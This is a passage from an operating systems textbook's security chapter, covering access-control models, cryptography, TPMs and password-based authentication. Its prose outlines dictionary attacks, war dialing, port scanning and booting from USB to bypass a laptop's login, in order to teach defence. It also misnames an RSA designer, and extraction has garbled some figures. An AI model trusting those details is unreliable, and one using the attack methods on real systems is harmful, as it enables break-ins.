may not execute the primitives directly. For example, the system might have a
command to create a new file, which would test to see if the file already existed,
and if not, create a new object and give the owner all rights to it. There might also
be a command to allow the owner to grant permission to read the file to everyone
in the system, in effect, inserting the ‘‘read’’ right in the new file’s entry in every
domain.
At any instant, the matrix determines what a process in any domain can do, not
what it is authorized to do. The matrix is what is enforced by the system; authorization has to do with management policy. As an example of this distinction, let
us consider the simple system of Fig. 9-10 in which domains correspond to users.
In Fig. 9-10(a), we see the intended protection policy: Henry can read and write
mailbox7, Roberta can read and write secret, and all three users can read and
execute compiler.
Now imagine that Roberta is very clever and has found a way to issue commands to have the matrix changed to Fig. 9-10(b). She has now gained illicit
access to mailbox7, something she is forbidden from having. If she tries to read it,

SEC. 9.4

629

FORMAL MODELS OF SECURE SYSTEMS
Objects
Compiler Mailbox 7

Objects
Secret

Erica Read
Execute
Henry

Read
Execute

Roberta

Read
Execute

Compiler Mailbox 7

Secret

Read
Erica
Execute
Read
Write
Read
Write
(a)

Henry

Read
Execute

Read
Write

Roberta

Read
Execute

Read

Read
Write

(b)

Figure 9-10. (a) An authorized state. (b) An unauthorized state.

the system will carry out her request because it does not know that the state of
Fig. 9-10(b) is unauthorized.
It should now be clear that the set of all possible matrices can be partitioned
into two disjoint sets: the set of all authorized states and the set of all unauthorized
states. A question around which much theoretical research has revolved is this:
‘‘Given an initial authorized state and a set of commands, can it be proven that the
system can never reach an unauthorized state?’’
In effect, we are asking if the available mechanism (the protection commands)
is adequate to enforce some protection policy. Given this policy, some initial state
of the matrix, and the set of commands for modifying the matrix, what we would
like is a way to prove that the system is secure. Such a proof turns out quite difficult to acquire; many general-purpose systems are not theoretically secure. Harrison et al. (1976) proved that in the case of an arbitrary configuration for an arbitrary protection system, security is theoretically undecidable. However, for a specific system, it may be possible to prove whether the system can ever move from
an authorized state to an unauthorized state. For more information, see Landwehr
(1981).

9.3.1 Multilevel Security
Most operating systems allow individual users to determine who may read and
write their files and other objects. This policy is called discretionary access control. In many environments this model works fine, but there are other environments where much tighter security is required, such as the military, corporate
patent departments, and hospitals. In the latter environments, the organization has
stated rules about who can see what, and these may not be modified by individual
soldiers, lawyers, or doctors, at least not without getting special permission from
the boss (and probably from the boss’ lawyers as well). These environments need
mandatory access controls to ensure that the stated security policies are enforced
by the system, in addition to the standard discretionary access controls. What these

630

SECURITY

CHAP. 9

mandatory access controls do is regulate the flow of information, to make sure that
it does not leak out in a way it is not supposed to. Not even if a malicious user
tries to leak it.
The Bell-LaPadula Model
The most widely used multilevel security model is the Bell-LaPadula model
so we will start there (Bell and LaPadula, 1973). This model was designed for
handling military security, but it is also applicable to other organizations. In the
military world, documents (objects) can have a security level, such as unclassified,
confidential, secret, and top secret. People are also assigned these levels, depending on which documents they are allowed to see. A general might be allowed to
see all documents, whereas a lieutenant might be restricted to documents cleared as
confidential and lower. A process running on behalf of a user acquires the user’s
security level. Since there are multiple security levels, this scheme is called a multilevel security system.
The Bell-LaPadula model has rules about how information can flow:
1. The simple security property: A process running at security level k
can read only objects at its level or lower. For example, a general can
read a lieutenant’s documents but a lieutenant cannot read a general’s
documents.
2. The * property: A process running at security level k can write only
objects at its level or higher. For example, a lieutenant can append a
message to a general’s mailbox telling everything he knows, but a
general cannot append a message to a lieutenant’s mailbox telling
everything she knows because the general may have seen top-secret
documents that may not be disclosed to a lieutenant.
Roughly summarized, processes can read down and write up, but not the reverse.
If the system rigorously enforces these two properties, it can be shown that no
information can leak out from a higher security level to a lower one. The * property was so named because in the original report, the authors could not think of a
good name for it and used * as a temporary placeholder until they could devise a
better name. They never did and the report was printed with the *. In this model,
processes read and write objects, but do not communicate with each other directly.
The Bell-LaPadula model is illustrated graphically in Fig. 9-11.
In this figure, a (solid) arrow from an object to a process indicates that the
process is reading the object, that is, information is flowing from the object to the
process. Similarly, a (dashed) arrow from a process to an object indicates that the
process is writing into the object, that is, information is flowing from the process to
the object. Thus all information flows in the direction of the arrows. For example,
process B can read from object 1 but not from object 3.

SEC. 9.4

631

FORMAL MODELS OF SECURE SYSTEMS
Security level

Process

5

E

6

3

C

4

D

B

2

1

A

4

Legend
Object
Read

Write

3

2

1

Figure 9-11. The Bell-LaPadula multilevel security model.

The simple security property says that all solid (read) arrows go sideways or
upward. The * property says that all dashed (write) arrows also go sideways or
upward. Since information flows only horizontally or upward, any information that
starts out at level k can never appear at a lower level. In other words, there is never
a path that moves information downward, thus guaranteeing the security of the
model.
The Bell-LaPadula model refers to organizational structure, but ultimately has
to be enforced by the operating system. One way this could be done is by assigning each user a security level, to be stored along with other user-specific data such
as the UID and GID. Upon login, the user’s shell would acquire the user’s security
level and this would be inherited by all its children. If a process running at security
level k attempted to open a file or other object whose security level is greater than
k, the operating system should reject the open attempt. Similarly attempts to open
any object of security level less than k for writing must fail. This is extremely simple and easy to enforce. Just add two if statements to the code and, bingo, a secure
system—at least for the military.
The Biba Model
To summarize the Bell-LaPadula model in military terms, a lieutenant can ask
a private to reveal all he knows and then copy this information into a general’s file
without violating security. Now let us put the same model in civilian terms. Imagine a company in which janitors have security level 1, computer programmers have
security level 3, and the president of the company has security level 5. Using Bell-

632

SECURITY

CHAP. 9

LaPadula, a programmer can query a janitor about the company’s future plans and
then overwrite the president’s files that contain corporate strategy. Not all companies might be equally enthusiastic about this model.
The problem with the Bell-LaPadula model is that it was devised to keep
secrets, not guarantee the integrity of the data. For the latter, we need precisely the
reverse properties (Biba, 1977):
1. The simple integrity property: A process running at security level k
can write only objects at its level or lower (no write up).
2. The integrity * property: A process running at security level k can
read only objects at its level or higher (no read down).
Together, these properties ensure that the programmer can update the janitor’s files
with information acquired from the president, but not vice versa. Of course, some
organizations want both the Bell-LaPadula properties and the Biba properties, but
these are in direct conflict so they are hard to achieve simultaneously.

9.3.2 Cryptography
Formal approaches and mathematical rigor can also be found in cryptography.
Operating systems use cryptographic solutions in many places. For instance, some
file systems encrypt all the data on disk, while protocols such as IPSec can encrypt
or sign the content of network packets. Even so, cryptography itself is to operating
system developers as the internal combustion engine or electric motor is to drivers:
you do not really need to understand the details, as long as you can use it. In this
section, we will limit ourselves to a bird’s-eye view of cryptography.
The purpose of cryptography is to take a message or file, called the plaintext,
and encrypt it into ciphertext in such a way that only authorized people know how
to convert it back to plaintext. For all others, the ciphertext is just an incomprehensible pile of bits. Strange as it may sound to beginners in the area, the encryption
and decryption algorithms (functions) should always be public. Trying to keep
them secret almost never works and gives the people trying to keep the secrets a
false sense of security. In the trade, this tactic is called security by obscurity and
is employed only by security amateurs. Oddly enough, the category of amateurs
also includes many huge multinational corporations that really should know better.
As mentioned earlier, this is just Kerckhoffs’ principle.
Instead, the secrecy depends on parameters to the algorithms called keys. If P
is the plaintext file, K E is the encryption key, C is the ciphertext, and E is the
encryption algorithm (i.e., function), then C = E(P, K E ). This is the definition of
encryption. It says that the ciphertext is obtained by using the (known) encryption
algorithm, E, with the plaintext, P, and the (secret) encryption key, K E , as parameters. The idea that the algorithms should all be public and the secrecy should reside
exclusively in the keys is called Kerckhoffs’ principle, as mentioned earlier. All
serious cryptographers subscribe to this idea.

SEC. 9.4

633

FORMAL MODELS OF SECURE SYSTEMS

Similarly, P = D(C, K D ) where D is the decryption algorithm and K D is the
decryption key. This says that to get the plaintext, P, back from the ciphertext, C,
and the decryption key, K D , one runs the algorithm D with C and K D as parameters. The relation between the various pieces is shown in Fig. 9-12.
KE

P
Plaintext in

Encryption key

E
Encryption
algorithm
Encryption

C = E(P, KE)
Ciphertext

KD

D

Decryption key

P = D(C, KD)

Decryption
algorithm

P

Plaintext out

Decryption

Figure 9-12. Relationship between the plaintext and the ciphertext.

Secret-Key Cryptography
To make this clearer, consider an encryption algorithm in which each letter is
replaced by a different letter, for example, all As are replaced by Qs, all Bs are
replaced by W s, all Cs are replaced by Es, and so on like this:
plaintext:
ciphertext:

A B C D E F GH I J K LMNO P Q R S T UVWX Y Z
QW E R T YU I O PA S D F GH J K L Z X C V B NM

This general system is called a monoalphabetic substitution, with the key being
the 26-letter string corresponding to the full alphabet. The encryption key in this
example is QWERTYUIOPASDFGHJKLZXCVBNM. For the key given above, the
plaintext ATTACK would be transformed into the ciphertext QZZQEA. The
decryption key tells how to get back from the ciphertext to the plaintext. In this
example, the decryption key is KXVMCNOPHQRSZYIJADLEGWBUFT because
an A in the ciphertext is a K in the plaintext, a B in the ciphertext is an X in the
plaintext, etc.
While the encryption is extremely simple to break, it serves a nice illustration
of an important class of cryptographic systems. When it is easy to obtain the
decryption key from the encryption, like in this case, it is called secret-key cryptography or symmetric-key cryptography. Although monoalphabetic substitution ciphers are completely worthless, other symmetric key algorithms are known
and are relatively secure if the keys are long enough. For serious security, minimally 256-bit keys should be used, giving a search space of 2256 1. 2 × 1077 keys.
For reference, the number of atoms in the entire observable universe, in all the

634

SECURITY

CHAP. 9

galaxies combined, is estimated to be in the ballpark of 1078 , only 10x bigger, so
1077 is a rather large number. Shorter keys may thwart amateurs, but certainly not
major governments.
Public-Key Cryptography
Secret-key systems are efficient because the amount of computation required
to encrypt or decrypt a message is manageable, but they have a big drawback: the
sender and receiver must both be in possession of the shared secret key. They may
even have to get together physically for one to give it to the other. To get around
this problem, public-key cryptography is used (Diffie and Hellman, 1976). This
system has the property that distinct keys are used for encryption and decryption
and that given a well-chosen encryption key, it is virtually impossible to discover
the corresponding decryption key. Under these circumstances, the encryption key
can be made public and only the private decryption key kept secret.
Just to give a feel for public-key cryptography, consider the following two
questions:
Question 1: How much is 314159265358979 × 314159265358979?
Question 2: What is the square root of 3912571506419387090594828508241?
Most sixth graders, if given a pencil, paper, and the promise of a really big ice
cream sundae for the correct answer, could answer question 1 in an hour or two.
Most adults given a pencil, paper, and the promise of a lifetime 50% tax cut could
not solve question 2 at all without using a calculator, computer, or other external
help. Although squaring and square rooting are inverse operations, they differ enormously in their computational complexity. This kind of asymmetry forms the basis
of public-key cryptography. Encryption makes use of the easy operation but
decryption without the key requires you to perform the hard operation.
As an example, a popular public-key system called RSA (named after the
designers, Ron Rivest, Adi Shamir, and Len Adelson) exploits the fact that multiplying really big numbers is much easier for a computer to do than factoring really
big numbers, especially when all arithmetic is done using modulo arithmetic and
all the numbers involved have hundreds of digits (Rivest et al., 1978).
The way public-key cryptography works is that everyone picks a (public key,
private key) pair and publishes the public key. The public key is the encryption
key; the private key is the decryption key. Usually, the key generation is automated, possibly with a user-selected password fed into the algorithm as a seed. To
send a secret message to a user, a correspondent encrypts the message with the
receiver’s public key. Since only the receiver has the private key, only the receiver
can decrypt the message.
Public-key cryptography is great because you can just publish your public key
and everyone can use it and be sure that you alone can read the message. In contrast, with secret-key cryptography you have to worry about getting the key to the

SEC. 9.4

635

FORMAL MODELS OF SECURE SYSTEMS

communicating parties in a secure manner. Why would anyone ever use it? The
answer is simple. The main problem with public-key cryptography is that it is a
thousand times slower than symmetric cryptography.
Digital Signatures
Frequently it is necessary to sign a document digitally. For example, suppose a
bank customer instructs the bank to buy some stock for him by sending the bank an
email message. An hour after the order has been sent and executed, the stock
crashes. The customer now denies ever having sent the email. The bank can produce the email, of course, but the customer can claim the bank forged it in order to
get a commission. How does a judge know who is telling the truth?
Digital signatures make it possible to sign emails and other digital documents
in such a way that they cannot be repudiated by the sender later. One common way
is to first run the document through a one-way cryptographic hash algorithm.
Such a function has the property that given f and its parameter x, computing
y = f (x) is easy to do, but given only f (x), finding x is computationally infeasible.
The hash function typically produces a fixed-length result independent of the original document size. Popular hash functions are SHA-256 and SHA-512, which
produce 32-byte and 64-byte results, respectively.
The next step assumes the use of public-key cryptography as described above.
The document owner then applies his private key to the hash to get D(hash). This
value, called the signature block, is appended to the document and sent to the
receiver, as shown in Fig. 9-13.

Original
document

Document
compressed
to a hash
value

Hash value
run through D
Hash

Original
document

D(Hash)

Signature
block

D(Hash)

(a)

(b)

Figure 9-13. (a) Computing a signature block. (b) What the receiver gets.

When the document and hash arrive, the receiver first computes the hash of the
document using SHA-256 or whatever cryptographic hash function has been
agreed upon in advance. The receiver then applies the sender’s public key to the
signature block to get E(D(hash)), getting back the original hash. Note that this
assumes a cryptographic system where E(D(x)) = x. Fortunately, RSA has that
property. If the computed hash does not match the hash from the signature block,
the document, the signature block, or both have been tampered with (or changed by

636

SECURITY

CHAP. 9

accident). The value of this scheme is that it applies (very slow) public-key cryptography only to a relatively small piece of data, the hash. To use this signature
scheme, the receiver must know the sender’s public key. Many users therefore publish their public key on their Web page.

9.3.3 Trusted Platform Modules
All cryptography requires keys. If the keys are compromised, all the security
based on them is also compromised. Storing the keys securely is thus essential.
How does one store keys securely on a system that is not secure?
One proposal that the industry has come up with is a chip called the TPM
(Trusted Platform Module), which is a cryptoprocessor with some nonvolatile
storage inside it for keys. The TPM can perform cryptographic operations such as
encrypting blocks of plaintext or decrypting blocks of ciphertext in main memory.
It can also verify digital signatures. When all these operations are done in specialized hardware, they become much faster and are likely to be used more widely.
Many computers already have TPM chips and many more are likely to have them
in the future.
TPM is controversial because different parties have different ideas about who
will control the TPM and what it will protect from whom. Microsoft has been a big
advocate of this concept and has developed a series of technologies to use it,
including Palladium, NGSCB, and BitLocker. In its view, the operating system
controls the TPM and uses it for instance to encrypt the disk. However, it also
wants to use the TPM to prevent unauthorized software from being run. ‘‘Unauthorized software’’ might be pirated (i.e., illegally copied) software or just software
the operating system does not authorize. If the TPM is involved in the booting
process, it might start only operating systems signed by a secret key placed inside
the TPM by the manufacturer and disclosed only to selected operating system vendors (e.g., Microsoft). Thus the TPM could be used to limit users’ choices of software to those approved by the computer manufacturer (possibly in return for a
large fee).
The music and movie industries are also very keen on TPM as it could be used
to prevent piracy of their content. It could also open up new business models, such
as renting songs or movies for a specific period of time by refusing to decrypt them
after the expiration date.
One interesting use for TPMs is known as remote attestation. It allows an
external party to verify that the computer with the TPM runs the software it should
be running, and not something that cannot be trusted. We will look at remote
attestation later when we introduce secure booting.
TPM has a variety of other uses that we do not have space to get into. Interestingly enough, the one thing TPM does not do is make computers more secure
against external attacks. What it really focuses on is using cryptography to prevent
users from doing anything not approved directly or indirectly by whoever controls

SEC. 9.4

FORMAL MODELS OF SECURE SYSTEMS

637

the TPM. If you would like to learn more about this subject, the article on Trusted
Computing in the Wikipedia is a good place to start.

9.4 AUTHENTICATION
Every secured computer system must require all users to be authenticated at
login time. After all, if the operating system cannot be sure who the user is, it cannot know which files and other resources he or she can access. While authentication may sound like a trivial topic, it is a bit more complicated than you might expect. Read on.
User authentication is one of those things we meant by ‘‘ontogeny recapitulates phylogeny’’ in Sec. 1.5.7. Early mainframes, such as the ENIAC, did not
have an operating system, let alone a login procedure. Later mainframe batch and
timesharing systems generally did have a login procedure for authenticating jobs
and users.
Early minicomputers (e.g., PDP-1 and PDP-8) did not have a login procedure,
but with the spread of UNIX on the PDP-11 minicomputer, logging in was again
needed. Early personal computers (e.g., Apple II and the original IBM PC) did not
have a login procedure, but more sophisticated personal computer operating systems, such as Linux and Windows, do (although foolish users can disable it).
Machines on corporate LANs almost always have a login procedure configured so
that users cannot bypass it. Finally, many people nowadays (indirectly) log into
remote computers to do Internet banking, engage in e-shopping, download music,
and other commercial activities. All of these things require authenticated login, so
user authentication is once again an important topic.
Having determined that authentication is often important, the next step is to
find a good way to achieve it. Most methods of authenticating users when they
attempt to log in are based on one of three general principles, namely identifying
1. Something the user knows.
2. Something the user has.
3. Something the user is.
Sometimes two of these are required for additional security. These principles lead
to different authentication schemes with different complexities and security properties. In the following sections, we will examine each of these in turn.

9.4.1 Passwords
The most widely used form of authentication is to require the user to type a
login name and a password. Password protection is easy to understand and easy to
implement. The simplest implementation just keeps a central list of (login-name,

638

SECURITY

CHAP. 9

password) pairs. The login name typed in is looked up in the list and the typed
password is compared to the stored password. If they match, the login is allowed;
if they do not match, the login is rejected.
It goes almost without saying that while a password is being typed in, the computer should not display the typed characters, to keep them from prying eyes near
the monitor. With Windows, as each character is typed, an asterisk is displayed.
With most UNIX systems, nothing at all is displayed while the password is being
typed. These schemes have different properties. The Windows scheme may make
it easy for absent-minded users to see how many characters they have typed so far,
but it also discloses the password length to ‘‘eavesdroppers’’ (for some reason,
English has a word for auditory snoopers but not for visual snoopers, other than
perhaps Peeping Tom, which does not seem right in this context). From a security
perspective, silence is golden.
Another area in which not quite getting it right has serious security implications is illustrated in Fig. 9-14. In Fig. 9-14(a), a successful login is shown, with
system output in uppercase and user input in lowercase. In Fig. 9-14(b), a failed
attempt by a cracker to log into System A is shown. In Fig. 9-14(c) a failed attempt
by a cracker to log into System B is shown.
LOGIN: mitch
PASSWORD: FooBar!-7
SUCCESSFUL LOGIN
(a)

LOGIN: carol
INVALID LOGIN NAME
LOGIN:
(b)

LOGIN: carol
PASSWORD: Idunno
INVALID LOGIN
LOGIN:
(c)

Figure 9-14. (a) A successful login. (b) Login rejected after name is entered.
(c) Login rejected after name and password are typed.

In Fig. 9-14(b), the system complains as soon as it sees an invalid login name.
This is a megamistake, as it allows the cracker to keep trying login names until she
finds a valid one. In Fig. 9-14(c), the cracker is always asked for a password and
gets no feedback about whether the login name itself is valid. All she learns is that
the login name plus password combination tried is wrong.
As an aside on login procedures, most notebook computers are configured to
require a login name and password to protect their contents in the event they are
lost or stolen. While better than nothing, it is not much better than nothing. Anyone who gets hold of the notebook can turn it on and immediately go into the
BIOS setup program by hitting DEL or F8 or some other BIOS-specific key (usually displayed on the screen) before the operating system is started. Once there, he
can change the boot sequence, telling it to boot from a USB stick before trying the
hard disk. The finder then inserts a USB stick containing a complete operating system and boots from it. Once running, the disk can be mounted (in UNIX) or accessed as the D: drive (Windows). To prevent this kind of situation, most BIOSes
allow the user to password protect the BIOS setup program so that only the owner

SEC. 9.5

AUTHENTICATION

639

can change the boot sequence. If you have a notebook computer, stop reading now.
Go put a password on your BIOS, then come back.
Another thing that modern systems tend to do is encrypt all content on your
drive. This is a good thing. It ensures that even if attackers manage to read the raw
blocks from your drive, they will see only garbled data. Again, if you do not have
this enabled, put down this book and go fix this first.
Weak Passwords
Often, crackers break in simply by connecting to the target computer (e.g.,
over the Internet) and trying many (login name, password) combinations until they
find one that works. Many people use their own name in one form or another as
their login name. For someone whose full name is ‘‘Ellen Ann Smith,’’ ellen,
smith, ellen smith, ellen-smith, ellen.smith, esmith, easmith, and eas are all reasonable candidates. Armed with one of those books entitled 4096 Names for Your
New Baby, plus a telephone book full of last names, a cracker can easily compile a
computerized list of potential login names appropriate to the country being attack%ed (ellen smith might work fine in the United States or England, but probably not in Japan).
Of course, guessing the login name is not enough. The password has to be
guessed, too. How hard is that? Easier than you think. The classic work on password security was done by Morris and Thompson (1979) on UNIX systems. They
compiled a list of likely passwords: first and last names, street names, city names,
words from a moderate-sized dictionary (also words spelled backward), syntactically valid license plate numbers, etc. They then compared their list to the system
password file to see if there were any matches. Over 86% of all passwords turned
up in their list.
Lest anyone think that better-quality users pick better-quality passwords, rest
assured that they do not. When in 2012, 6.4 million LinkedIn (hashed) passwords
leaked to the Web after a hack, many people had fun analyzing the results. The
most popular password was ‘‘password.’’ The second most popular was ‘‘123456’’
(‘‘1234’’, ‘‘12345’’, and ‘‘12345678’’ were also in the top 10). Not exactly
uncrackable. In fact, crackers can compile a list of potential login names and a list
of potential passwords without much work and run a program to try them on as
many computers as they can.
This is similar to what researchers at IOActive did a few years back. They
scanned a long list of home routers and set-top boxes to see if they were vulnerable
to the simplest possible attack. Rather than trying out many login names and passwords, as we suggested, they tried only the well-known default login and password
installed by the manufacturers. Users are supposed to change these values immediately, but it appears that many do not. The researchers found that hundreds of
thousands of such devices are potentially vulnerable. Perhaps even more worrying,
the Stuxnet attack on an Iranian nuclear facility made good use of the fact that the

640

SECURITY

CHAP. 9

Siemens computers controlling the centrifuges used a default password—one that
had been circulating on the Internet for years.
The growth of the Web has made the problem worse. Instead of having only
one password, many people now have dozens or hundreds. Since remembering
them all is too hard, they tend to choose simple, weak passwords and reuse them
on many Websites (Florencio and Herley, 2007; and Taiabul Haque et al., 2013).
Does it really matter if passwords are easy to guess? Yes, absolutely. In 1998,
the San Jose Mercury News reported that a Berkeley resident, Peter Shipley, had
set up several unused computers as war dialers, which dialed all 10,000 telephone
numbers belonging to an exchange [e.g., (415) 770-xxxx], usually in random order
to thwart telephone companies that frown upon such usage and try to detect it.
After making 2.6 million calls, he located 20,000 computers in the Bay Area, 200
of which had no security at all.
The Internet has been a godsend to crackers. It takes all the drudgery out of
their work. No more phone numbers to dial (and no more dial tones to wait for).
‘‘War dialing’’ now works like this. A cracker may write a script ping (send a network packet) to a set of IP addresses. If it receives any response at all, the script
subsequently tries to set up a TCP connection to all the possible services that may
be running on the machine. As mentioned earlier, this mapping out of what is running on which computer is known as portscanning and instead of writing a script
from scratch, the attacker may just as well use specialized tools like nmap that provide a wide range of advanced portscanning techniques. Now that the attacker
knows which servers are running on which machine, the next step is to launch the
attack. For instance, if the attacker wanted to probe the password protection, he
would connect to those services that use this method of authentication, like the telnet or ssh servers, or even Web servers. We have already seen that default and
otherwise weak password enable attackers to harvest a large number of accounts,
sometimes with full administrator rights.
UNIX Password Security
Some (older) operating systems keep the password file on the disk in
unencrypted form (plaintext), but protected by the usual system protection mechanisms. Having all the passwords in a disk file in unencrypted form is just looking for
trouble because all too often many people have access to it. These may include system administrators, machine operators, maintenance personnel, programmers,
management, and maybe even some secretaries.
A better solution, used in UNIX systems, works like this. The login program
asks the user to type his name and password. The password is immediately
‘‘encrypted’’ by using it as a key to encrypt a fixed block of data. Effectively, a
one-way function is being run, with the password as input and a function of the
password as output. This process is not really encryption, but it is easier to speak
of it as ‘‘encryption.’’ The login program then reads the password file, which is just

SEC. 9.5

AUTHENTICATION

641

a series of ASCII lines, one per user, until it finds the line containing the user’s
login name. If the (encrypted) password contained in this line matches the encrypted password just computed, the login is permitted, otherwise it is refused. The
advantage of this scheme is that no one, not even the superuser, can look up any
users’ passwords because they are not stored in unencrypted form anywhere in the
system. For illustration purposes, we assume for now that the encrypted password
is stored in the password file itself. Later, we will see, this is no longer the case for
modern variants of UNIX.
If the attacker manages to get hold of the encrypted password, the scheme can
be attacked, as follows. A cracker first builds a dictionary of likely passwords the
way Morris and Thompson did. At leisure, these are encrypted using the known
algorithm. It does not matter how long this process takes because it is done in advance of the break-in. Now armed with a list of (password, encrypted password)
pairs, the cracker strikes. He reads the (publicly accessible) password file and
strips out all the encrypted passwords. These are compared to the encrypted passwords in his list. For every hit, the login name and unencrypted password are now
known. A simple shell script can automate this process so it can be carried out in a
fraction of a second. A typical run of the script will yield dozens of passwords.
After recognizing the possibility of this attack, Morris and Thompson described a technique that renders the attack almost useless. Their idea is to associate an
n-bit random number, called the salt, with each password. The random number is
changed whenever the password is changed. The random number is stored in the
password file in unencrypted form, so that everyone can read it. Instead of just
storing the encrypted password in the password file, the password and the random
number are first concatenated and then encrypted together. This encrypted result is
then stored in the password file, as shown in Fig. 9-15 for a password file with five
users, Bobbie, Tony, Laura, Mark, and Deborah. Each user has one line in the file,
with three entries separated by commas: login name, salt, and encrypted password
+ salt. The notation e(Dog, 4238) represents the result of concatenating Bobbie’s
password, Dog, with her randomly assigned salt, 4238, and running it through the
encryption function, e. It is the result of that encryption that is stored as the third
field of Bobbie’s entry.
Bobbie, 4238, e(Dog, 4238)
Tony, 2918, e(6%%TaeFF, 2918)
Laura, 6902, e(Shakespeare, 6902)
Mark, 1694, e(XaB#Bwcz, 1694)
Deborah, 1092, e(LordByron,1092)
Figure 9-15. The use of salt to defeat precomputation of encrypted passwords.

Now consider the implications for a cracker who wants to build up a list of
likely passwords, encrypt them, and save the results in a sorted file, f, so that any

642

SECURITY

CHAP. 9

encrypted password can be looked up easily. If an intruder suspects that Dog
might be a password, it is no longer sufficient just to encrypt Dog and put the result
in f. He has to encrypt 2n strings, such as Dog0000, Dog0001, Dog0002, and so
forth and enter all of them in f. This technique increases the size of f by 2n . UNIX
uses this method with n = 12. This increases the file size and work factor for the
attacker by 4096.
For additional security, modern versions of UNIX typically store the encrypted
passwords in a separate ‘‘shadow’’ file that, unlike the password file, is only readable by root. The combination of salting the password file and making it unreadable except indirectly (and slowly) can generally withstand most attacks on it.
One-Time Passwords
Most superusers exhort their mortal users to change their passwords once a
month. Unfortunately, nobody ever does this. Even more extreme is changing the
password with every login, leading to one-time passwords. When one-time passwords are used, the user gets a book containing a list of passwords. Each login uses
the next password in the list. If an intruder ever discovers a password, it will not
do him any good, since next time a different password must be used. It is suggested that the user try to avoid losing the password book.
Actually, a book is not needed due to an elegant scheme devised by Leslie
Lamport that allows a user to log in securely over an insecure network using onetime passwords (Lamport, 1981). Lamport’s method can be used to allow a user
running on a home PC to log in to a server over the Internet, even though intruders
may see and copy down all the traffic in both directions. Furthermore, no secrets
have to be stored in the file system of either the server or the user’s PC. The method is sometimes called a one-way hash chain.
The algorithm is based on a one-way function, that is, a function y = f (x) that
has the property that given x it is easy to find y, but given y it is computationally
infeasible to find x. The input and output should be the same length, for example,
256 bits.
The user picks a secret password that he memorizes. He also picks an integer,
n, which is how many one-time passwords the algorithm is able to generate. As an
example, consider n = 4, although in practice a much larger value of n would be
used. If the secret password is s, the first password is given by running the oneway function n times:
P 1 = f ( f ( f ( f (s))))
The second password is given by running the one-way function n

1 times:

P 2 = f ( f ( f (s)))
The third password runs f twice and the fourth password runs it once. In general,
P i 1 = f (P i ). The key fact to note here is that given any password in the sequence,

SEC. 9.5

AUTHENTICATION

643

it is easy to compute the previous one in the numerical sequence but impossible to
compute the next one. For example, given P 2 it is easy to find P 1 but impossible to
find P 3 .
The server is initialized with P 0 , which is just f (P 1 ). This value is stored in
the password file entry associated with the user’s login name along with the integer
1, indicating that the next password required is P 1 . When the user wants to log in
for the first time, he sends his login name to the server, which responds by sending
the integer in the password file, 1. The user’s machine responds with P 1 , which
can be computed locally from s, which is typed in on the spot. The server then
computes f (P 1 ) and compares this to the value stored in the password file (P 0 ). If
the values match, the login is permitted, the integer is incremented to 2, and P 1
overwrites P 0 in the password file.
On the next login, the server sends the user a 2, and the user’s machine computes P 2 . The server then computes f (P 2 ) and compares it to the entry in the
password file. If the values match, the login is permitted, the integer is incremented to 3, and P 2 overwrites P 1 in the password file. The property that makes
this scheme work is that even though an intruder may capture P i , he has no way to
compute P i+1 from it, only P i 1 which has already been used and is now worthless.
When all n passwords have been used up, the server is reinitialized with a new
secret key.
Challenge-Response Authentication
A variation on the password idea is to have each new user provide a long list of
questions and answers that are then stored on the server securely (e.g., in encrypted
form). The questions should be chosen so that the user does not need to write them
down. Possible questions that could be asked are:
1. Who is Marjolein’s sister?
2. On what street was your elementary school?
3. What did Mrs. Ellis teach?
At login, the server asks one of them at random and checks the answer. To make
this scheme practical, though, many question-answer pairs would be needed.
Another variation is challenge-response. When this is used, the user picks an
algorithm when signing up as a user, for example x 2 . When the user logs in, the
server sends the user an argument, say 7, in which case the user types 49. The
algorithm can be different in the morning and afternoon, on different days of the
week, and so on.
If the user’s device has real computing power, such as a personal computer, a
personal digital assistant, or a cell phone, a more powerful form of challengeresponse can be used. In advance, the user selects a secret key, k, which is initially
brought to the server system by hand. A copy is also kept (securely) on the user’s

644

SECURITY

CHAP. 9

computer. At login time, the server sends a random number, r, to the user’s computer, which then computes f (r, k) and sends that back, where f is a publicly
known function. The server then does the computation itself and checks if the
result sent back agrees with the computation. The advantage of this scheme over a
password is that even if a wiretapper sees and records all the traffic in both directions, she will learn nothing that helps her next time. Of course, the function, f, has
to be complicated enough that k cannot be deduced, even given a large set of observations. Cryptographic hash functions are good choices, with the argument being
the XOR of r and k. These functions are known to be hard to reverse.

9.4.2 Authentication Using a Physical Object
The second method for authenticating users is to check for some physical
object they have rather than something they know. Metal door keys have been used
for centuries for this purpose. Nowadays, the physical object used is often a plastic
card that is inserted into a reader associated with the computer. Normally, the user
must not only insert the card, but must also type in a password, to prevent someone
from using a lost or stolen card. Viewed this way, using a bank’s ATM (Automated
Teller Machine) starts out with the user logging in to the bank’s computer via a
remote terminal (the ATM) using a plastic card and a password (currently a 4-digit
PIN code in most countries, but this is just to avoid the expense of putting a full
QWERTY keyboard on the ATM machine).
Information-bearing plastic cards come in two varieties: magnetic stripe cards
and chip cards. Magnetic stripe cards hold about 140 bytes of information written
on a piece of magnetic tape glued to the back of the card. This information can be
read out by the terminal and then sent to a central computer. Often the information
contains the user’s password (e.g., PIN code) so the terminal can perform an identity check even if the link to the main computer is down. Typically the password is
encrypted by a key known only to the bank. These cards cost about $0.10 to $0.50,
depending on whether there is a hologram sticker on the front and the production
volume. As a way to identify users in general, magnetic stripe cards are risky
because the equipment to read and write them is cheap and widespread.
Chip cards contain a tiny integrated circuit (chip) on them. These cards can be
subdivided into two categories: stored value cards and smart cards. Stored value
cards contain a small amount of memory (often only a few KB) using ROM technology to allow the value to be remembered when the card is removed from the
reader and thus the power turned off. There is no CPU on the card, so the value
stored must be changed by an external CPU (in the reader). These cards are mass
produced by the millions for well under $1 and are used, for example, as prepaid
telephone cards. When a call is made, the telephone just decrements the value in
the card, but no money actually changes hands. For this reason, these cards are
generally issued by one company for use on only its machines (e.g., telephones or
vending machines). They could be used for login authentication by storing a 1-KB

SEC. 9.5

AUTHENTICATION

645

password in them that the reader would send to the central computer, but in practoce this is rarely, if ever, done.
Smart cards can be used to hold money, as do stored value cards, but with
much better security and universality. The cards can be loaded with money at an
ATM machine or at home over the telephone using a special reader supplied by the
bank. When inserted into a merchant’s reader, the user can authorize the card to
deduct a certain amount of money from the card (by typing YES), causing the card
to send a little encrypted message to the merchant. The merchant can later turn the
message over to a bank to be credited for the amount paid.
An advantage of smart cards over, say, credit or debit cards, is that they do not
need an online connection to a bank. If you do not believe this is an advantage, try
the following experiment. Try to buy a single candy bar at a store and insist on
paying by credit card. If the merchant objects, say you have no cash with you and
besides, you need the frequent flyer miles. You will discover that the merchant is
